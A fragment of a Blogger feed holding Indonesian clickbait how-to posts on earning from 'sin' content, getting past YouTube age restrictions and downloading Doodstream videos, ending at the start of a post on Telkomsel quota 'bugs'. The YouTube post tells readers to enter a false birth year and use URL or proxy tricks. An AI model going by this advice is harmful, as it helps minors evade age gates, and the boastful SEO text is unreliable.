pasti sudah tahu terkait hal tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApa yang terlintas di benak Kamu ketika mendengar pertanyaan Cara Merubah Dosa Menjadi Saldo Shopeepay itu? Bukankah itu lucu?. Jika dosa kita dijual, tidak ada yang takut dosa Atau mungkin semua orang bisa menjadi kaya dengan cepat dan mudah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun, fenomena viral ini telah terbukti memiliki beberapa kebenaran di dalamnya. Ada beberapa orang yang menjual dosa dan laku keras dipasaran sehingga dapat menghasilkan uang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETapi tunggu, jangan berpikir untuk menjual dosa Kamu secara pribadi dan langsung menghasilkan uang. Tentu saja ada beberapa proses dan hal yang harus dilakukan lalu menukarnya dengan keuntungan ekonomi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat ini bahkan, ada beberapa yang melakukan ini dan mendapat untung dengan menjual dosa-dosa mereka. Penasaran kan, gimana Cara ubah Dosa jadi Saldo Shopeepay?. Jadi mari langsung ke intinya saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfM1jv1HkghRVbMV2aWmfVdZWfngjwL9AE1fMDzBYAjErIacymle2STjqmZYV4H9N8hBjZf1abNBeownGIV_McB85tUohgyxi9v7OADmrgfHeIj6Xkxa04rNFNmB5I1zbnRGQq50mzUgkkuRmGDfduWKfuuty844UYtIj5VwImF19dN2ELolSBirJ0w\/s1080\/Cara%20Merubah%20Dosa%20Menjadi%20Saldo%20Shopeepay.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Merubah Dosa Menjadi Saldo Shopeepay\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfM1jv1HkghRVbMV2aWmfVdZWfngjwL9AE1fMDzBYAjErIacymle2STjqmZYV4H9N8hBjZf1abNBeownGIV_McB85tUohgyxi9v7OADmrgfHeIj6Xkxa04rNFNmB5I1zbnRGQq50mzUgkkuRmGDfduWKfuuty844UYtIj5VwImF19dN2ELolSBirJ0w\/w640-h380\/Cara%20Merubah%20Dosa%20Menjadi%20Saldo%20Shopeepay.jpg\" title=\"Cara Rubah Dosa Jadi Saldo Shopeepay\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Merubah Dosa Jadi Saldo Shopeepay\u003C\/h2\u003E\u003Cp\u003EAda banyak cara untuk mengubah sin menjadi saldo dana atau beralih ke saldo e-wallet lain. Jangan khawatir, Kamu tidak perlu khawatir, karena kami akan menjelaskan semua caranya satu per satu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EBuat Sebuah Tulisan Yang Berkaitan Dengan Dosa\u003C\/h3\u003E\u003Cp\u003ETidak hanya segelintir pembuat konten yang memasukkan materi dosa ke dalam tulisan dan menjadikannya sebagai karya. Bahkan banyak blogger atau novelis yang menulis tentang dosa masa lalu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIntinya, jika dosa dijadikan bahan untuk menulis sebuah cerita, dosa memiliki nilai komersial yang tinggi Karena terkadang ada banyak penulis dan blogger yang berbagi pengalaman tentang hidupnya melalui Tulisan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EMembuat Konten Dosa\u003C\/h3\u003E\u003Cp\u003EJika Kamu adalah pengguna media sosial seperti Facebook, Instagram, TikTok dan sebagainya, Kamu dapat dengan mudah menemukan konten mempertontonkan Dosa yang menarik. Dengan begitu Kamu bisa mendapatkan uang untuk konten Dosa tersebut. Apalagi hal-hal yang berbau dosa selalu mendapat tempat dan sangat digemari penonton.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun terkadang ada juga yang berbagi kisah sedih hidup seseorang (dosa). Nah, konten media sosial ini adalah cara ampuh untuk mengubah dosa menjadi saldo shopeepay atau saldo Dana.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenjual Foto dan Video Dosa.\u003C\/h3\u003E\u003Cp\u003ESetiap orang memiliki kriterianya sendiri untuk menentukan dosa. Ada pula yang menganggap hal ini sebagai dosa yang sepele. Itulah mengapa begitu banyak orang menjual foto dan video dosa demi keuntungan. Karena setiap orang memiliki argumentasi yang berbeda tentang arti dosanya. jadi begitulah Cara Merubah Dosa Menjadi Saldo Shopeepay.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h4\u003E\u003Cp\u003EDemikian penjelasan tentang \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/07\/cara-merubah-dosa-menjadi-saldo-shopeepay.html\" target=\"_blank\"\u003ECara Merubah Dosa Menjadi Saldo Shopeepay\u003C\/a\u003E. Kami berharap Kamu bisa berubah pikiran sehingga apa yang kami katakan bisa berguna. Ini juga merupakan konten hiburan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun, cara mengubah dosa menjadi saldo shopeepay atau ke saldo lain tidak selalu dibenarkan oleh ajaran agama. Jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/5794669900113945616\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/07\/cara-merubah-dosa-menjadi-saldo-shopeepay.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/5794669900113945616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/5794669900113945616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/07\/cara-merubah-dosa-menjadi-saldo-shopeepay.html","title":"Cara Merubah Dosa Menjadi Saldo Shopeepay 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfM1jv1HkghRVbMV2aWmfVdZWfngjwL9AE1fMDzBYAjErIacymle2STjqmZYV4H9N8hBjZf1abNBeownGIV_McB85tUohgyxi9v7OADmrgfHeIj6Xkxa04rNFNmB5I1zbnRGQq50mzUgkkuRmGDfduWKfuuty844UYtIj5VwImF19dN2ELolSBirJ0w\/s72-w640-h380-c\/Cara%20Merubah%20Dosa%20Menjadi%20Saldo%20Shopeepay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-8752320320106442020"},"published":{"$t":"2023-11-06T12:02:00.001+07:00"},"updated":{"$t":"2023-11-06T12:02:59.990+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youtube"}],"title":{"type":"text","$t":"8 Cara Menonton Full Video di YouTube Yang Dibatasi Usia Terbaru 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Menonton Full Video di YouTube Yang Dibatasi Usia\u003C\/b\u003E -- Mungkin saat Kamu mencari atau menonton beberapa macam video di YouTube, Kamu pasti pernah menemukan serta mengalami konten YouTube yang ditonton tersebut dibatasi usia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu bagaimana Cara menonton video secara lengkap dengan masalah koten batasan usia di youtube?. Penonton konten video youtube mungkin menghadapi masalah tiba-tiba pada sat mereka menonton video yang dikenai pembatasan usia oleh YouTube.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOleh karena itu, kami ingin membagikan panduan lengkap \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/07\/cara-menonton-full-video-di-youtube-yang-dibatasi-usia.html\" target=\"_blank\"\u003ECara Menonton Full Video di YouTube Yang Dibatasi Usia\u003C\/a\u003E Terbaru 2023 yang pastinya 100% berhasil Jadi simak terus artikel ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Menonton Full Video di YouTube Yang Dibatasi Usia\u003C\/h2\u003E\u003Cp\u003EMengenai konten YouTube yang tidak bisa kamu tonton secara full karena dikenai pembatasan usia. Saat ini ada beberapa alasan mengapa konten YouTube dikenai pembatasan usia. Salah satunya adalah video YouTube tersebut telah diatur oleh sang creator video ke usia 18 yang bisa menonton untuk mencegah akses ke semua pengguna YouTube. Oelh arena itu, disini kita akan bahas cara:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ecara membuka konten batasan usia di youtube android\u003C\/li\u003E\u003Cli\u003Ecara menonaktifkan konten batasan usia di youtube\u003C\/li\u003E\u003Cli\u003Ecara mengubah pembatasan usia di youtube\u003C\/li\u003E\u003Cli\u003Eaplikasi tanpa batasan usia\u003C\/li\u003E\u003Cli\u003Ecara mengatasi batasan usia di youtube di hp\u003C\/li\u003E\u003Cli\u003Etekan izinkan untuk mengkonfirmasi bahwa anda di atas 18 tahun\u003C\/li\u003E\u003Cli\u003Ecara membuka youtube tanpa login\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika Kamu menemukan konten seperti itu dan menginginkan cara untuk menonton video lengkap dengan pembatasan usia. Tentu saja ada banyak cara yang dapat Kamu lakukan untuk menonton video full dengan. Yuk langsung saja simak caranya berikut ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwVhnBBAirQNeCtTcQfRFRIr3M7yFcJlKJseT7CXDkvz3PL_rLKdc4nHRL-ejIfLk_BoZR19fzvyYueaKF1puNWnw0lQY-SI5R1VL2cYa70NruFDrZrEjwAJVRyq9srHgxY-UJ0JbzEVAjxbcbn1E9ibKV-_SOLxpE-T5kdGQl6RxwWRM8rb_Bb3xMog\/s1080\/Cara%20Menonton%20Full%20Video%20di%20YouTube%20Yang%20Dibatasi%20Usia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Menonton Full Video di YouTube Yang Dibatasi Usia\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwVhnBBAirQNeCtTcQfRFRIr3M7yFcJlKJseT7CXDkvz3PL_rLKdc4nHRL-ejIfLk_BoZR19fzvyYueaKF1puNWnw0lQY-SI5R1VL2cYa70NruFDrZrEjwAJVRyq9srHgxY-UJ0JbzEVAjxbcbn1E9ibKV-_SOLxpE-T5kdGQl6RxwWRM8rb_Bb3xMog\/w640-h380\/Cara%20Menonton%20Full%20Video%20di%20YouTube%20Yang%20Dibatasi%20Usia.jpg\" title=\"Cara Menonton Full Video di YouTube Yang Dibatasi Usia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Menonton Full Video di YouTube Yang Dibatasi Usia Terbaru 2023\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ELangkah pertama yang harus kamu lakukan adalah membuka pengaturan akun Gmail kamu\u003C\/li\u003E\u003Cli\u003ELalu pergi ke Informasi Pribadi akun Gmail\u003C\/li\u003E\u003Cli\u003EKemudian ubah tahun lahir kamu ke 1999 atau 2000 kemudian silahkan simpan\u003C\/li\u003E\u003Cli\u003ELalu emudian bersihkna semua cache dan hystory di pengaturan HP\u003C\/li\u003E\u003Cli\u003EKemudian buka kembali aplikasi youtube\u003C\/li\u003E\u003Cli\u003ESaat ini kamu bebas menonton video apa saja tanpa terkena batasan usia\u003C\/li\u003E\u003Cli\u003ESemoga berhasil\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESelesai\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Menonaktifkan Konten Batasan Usia di Youtube\u003C\/h3\u003E\u003Cp\u003EAda banyak cara yang bisa Kamu lakukan untuk menonton video full di YouTube. Cara pertama untuk menonton video penuh di YouTube adalah dengan menggunakan NSFW YouTube. lalu bagaimana Cara Menonaktifkan Konten Batasan Usia di Youtube?. Langkah-langkahnya adalah sebagai berikut:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EPertama, ketikkan nama video yang ingin Kamu tonton.\u003C\/li\u003E\u003Cli\u003ESelanjutnya, Kamu perlu menekan tombol enter\u003C\/li\u003E\u003Cli\u003EKlik pada bagian tautan video. Kamu kemudian akan melihat video yang memuat tetapi berisi halaman atau pesan peringatan konten dan mengharuskan Kamu untuk masuk ke akun YouTube Kamu.\u003C\/li\u003E\u003Cli\u003EKlik di bagian URL Videonya.\u003C\/li\u003E\u003Cli\u003EKemudian klik setelah www.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESetelah itu, kursor Kamu akan secara otomatis ditempatkan di awal URL setelah bagian www.\u003C\/li\u003E\u003Cli\u003ETekan tombol enter dan kemudian video akan ditampilkan di halaman yang dialihkan.\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKamu dapat menonton video ini dan menonton video dengan batasan usia tanpa harus masuk ke akun YouTube Kamu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Membuka Konten Batasan Usia di Youtube Android\u003C\/h3\u003E\u003Cp\u003EKemudian langkah selanjutnya adalah menggunakan situs proxy. Langkah-langkah Cara Membuka Konten Batasan Usia di Youtube Android adalah sebagai berikut:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ELangkah pertama yang perlu Kamu lakukan adalah mengunjungi situs www.hidden.in.\u003C\/li\u003E\u003Cli\u003EKetik tubeunlock.org\u003C\/li\u003E\u003Cli\u003EHapus centang opsi Hapus skrip sisi klien.\u003C\/li\u003E\u003Cli\u003ESetelah itu, klik opsi surfing dan Kamu akan langsung dibawa ke tubeunblock.org\u003C\/li\u003E\u003Cli\u003ELanjutkan dengan mencari video yang ingin ditonton\u003C\/li\u003E\u003Cli\u003ESelesai\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003ENah itulah cara menonton video lengkap dengan batasan usia di YouTube terbaru 2023. Kamu dapat mengikuti ketiga langkah-langkah di atas untuk menonton video lengkap atau konten yang dikenai pembatasan usia. Selamat mencoba dan semoga ulasan di atas bermanfaat. Jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/8752320320106442020\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/07\/cara-menonton-full-video-di-youtube-yang-dibatasi-usia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8752320320106442020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8752320320106442020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/07\/cara-menonton-full-video-di-youtube-yang-dibatasi-usia.html","title":"8 Cara Menonton Full Video di YouTube Yang Dibatasi Usia Terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwVhnBBAirQNeCtTcQfRFRIr3M7yFcJlKJseT7CXDkvz3PL_rLKdc4nHRL-ejIfLk_BoZR19fzvyYueaKF1puNWnw0lQY-SI5R1VL2cYa70NruFDrZrEjwAJVRyq9srHgxY-UJ0JbzEVAjxbcbn1E9ibKV-_SOLxpE-T5kdGQl6RxwWRM8rb_Bb3xMog\/s72-w640-h380-c\/Cara%20Menonton%20Full%20Video%20di%20YouTube%20Yang%20Dibatasi%20Usia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-6156276252449678105"},"published":{"$t":"2023-10-31T14:48:00.000+07:00"},"updated":{"$t":"2023-10-31T14:48:36.115+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Doodstream"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Cara Download Video Doodstream : Dood PM Downloader Apk Github 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara download video Doodstream\u003C\/b\u003E -- Apakah Kamu suka menonton video di Doodstream?\u0026nbsp; Terkadang Kamu sangat senang dengan video yang Kamu tonton sehingga Kamu ingin menyimpan video tersebut ke galeri perangkat Kamu.\u0026nbsp; Sayangnya, aplikasi Doodstream tidak menawarkan fitur pengunduhan video.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itulah artikel ini menjelaskan cara download video doodstream dengan mudah di ponsel Android.\u0026nbsp; Sebelum itu buat kalian yang belum tau apa itu doodstream, ini dia pengertiannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDood PM Downloader | Doodstream Downloader Github\u003C\/h3\u003E\u003Cp\u003EDoodstream adalah layanan gratis yang diberikan oleh pemiliknya untuk kebutuhan video embedding atau video hosting, bukan sekedar embedding karena bisa menghasilkan uang dengan membagikan URL doodstream tanpa iframe.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika Kamu berpikir bahwa YouTube adalah satu-satunya yang menghasilkan uang dari video, Kamu salah besar.\u0026nbsp; Karena banyak sekali situs yang membayar membernya hanya untuk berbagi video dan salah satunya adalah doodstream.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApakah Kamu suka berbagi video lucu?\u0026nbsp; Jadi jika memang benar doodstream bisa menjadi pilihan yang tepat untuk Kamu, CPM yang ditawarkan sangat berbeda dan besar.\u0026nbsp; Secara garis besar, doodstream dapat didefinisikan sebagai situs hosting video yang dimonetisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuYJe4mv1lorw1t_r_J862JORHJBJbVV12S8kyHUKthSTxXJPgws0CwSUuXfUPizCIgXV-mpHpNlLRZBVi6x0lPBgP1Y8bdfFcGljHJp9K6Qpx4lhunElZiqk4beqBOirBghrXICPZ5UCzapOSRHsy1hBm3xBKDVjZ6YzKqnU2gcxwnIu_XlPzv036w\/s1080\/Cara%20Download%20Video%20Doodstream.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download Video Doodstream\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuYJe4mv1lorw1t_r_J862JORHJBJbVV12S8kyHUKthSTxXJPgws0CwSUuXfUPizCIgXV-mpHpNlLRZBVi6x0lPBgP1Y8bdfFcGljHJp9K6Qpx4lhunElZiqk4beqBOirBghrXICPZ5UCzapOSRHsy1hBm3xBKDVjZ6YzKqnU2gcxwnIu_XlPzv036w\/w640-h380\/Cara%20Download%20Video%20Doodstream.jpg\" title=\"Cara Download Video Doodstream\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Download Video Doodstream\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EPastikan untuk menemukan film atau video favorit Kamu dalam bentuk Tautan Doodstream\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ELangkah selanjutnya adalah menyalin tautan Doodstream dengan menekan lama tautannya.\u003C\/li\u003E\u003Cli\u003EKemudian setelah selesai, segera unduh FAB ADblocker Browser\u003C\/li\u003E\u003Cli\u003ELangkah selanjutnya adalah menginstal APK dan menempelkan tautan Dood yang Kamu salin.\u003C\/li\u003E\u003Cli\u003EKemudian tekan download now tunggu 4 detik lalu tap lagi Hight Quality lalu pilih icon video diatas (sebelah centang biru) tunggu proses download sampai selesai.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ELink Dood Apakah Aman?\u003C\/h3\u003E\u003Cp\u003EDoodstream juga memiliki beberapa kekurangan.\u0026nbsp; Salah satunya adalah iklan yang ditampilkan mengganggu dan tampak tidak ramah pengguna, yang merupakan kekurangan Doodstream.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena Banyak iklan, kamu harus tetap berhati-hati dalam membuka, menonton dan mendonload video di doodstream. Beberapa kekurangannya antara lain:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EIklan yang digunakan dalam pop-up\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMemuat video terkadang lambat.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPerhitungan visual tidak jujur\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EAudiens dengan Adblock tidak dapat dihitung\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ECookie yang tak terhitung jumlahnya tidak dikeluarkan hanya melalui PayPal.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBanyak bug seperti judulnya yang rusak\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EIni tentang informasi \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/10\/cara-download-video-doodstream.html\" target=\"_blank\"\u003ECara download video Doodstream\u003C\/a\u003E yang bisa Kamu pelajari.\u0026nbsp; Semoga bermanfaat dan bermanfaat bagi yang membutuhkan. Terima kasih telah berkunjung, jangan lupa untuk mendengarkan informasi lain tentang doodstream di blog ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/6156276252449678105\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/10\/cara-download-video-doodstream.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/6156276252449678105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/6156276252449678105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/10\/cara-download-video-doodstream.html","title":"Cara Download Video Doodstream : Dood PM Downloader Apk Github 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuYJe4mv1lorw1t_r_J862JORHJBJbVV12S8kyHUKthSTxXJPgws0CwSUuXfUPizCIgXV-mpHpNlLRZBVi6x0lPBgP1Y8bdfFcGljHJp9K6Qpx4lhunElZiqk4beqBOirBghrXICPZ5UCzapOSRHsy1hBm3xBKDVjZ6YzKqnU2gcxwnIu_XlPzv036w\/s72-w640-h380-c\/Cara%20Download%20Video%20Doodstream.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-1640226197962044740"},"published":{"$t":"2023-10-31T14:47:00.001+07:00"},"updated":{"$t":"2023-10-31T14:47:56.797+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Telkomsel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Daftar Bug Kuota Gamemax Nonton Unlimited Telkomsel 2023"},"content":{"type":"html","$t":"\u003Cmeta content=\"Bug Kuota Gamemax Telkomsel 2023 serta Cara Ubah Kuota GamesMAX Telkomsel jadi Flash Reguler ✅ Unlimited ✅ Reguler\/Utama ✅ 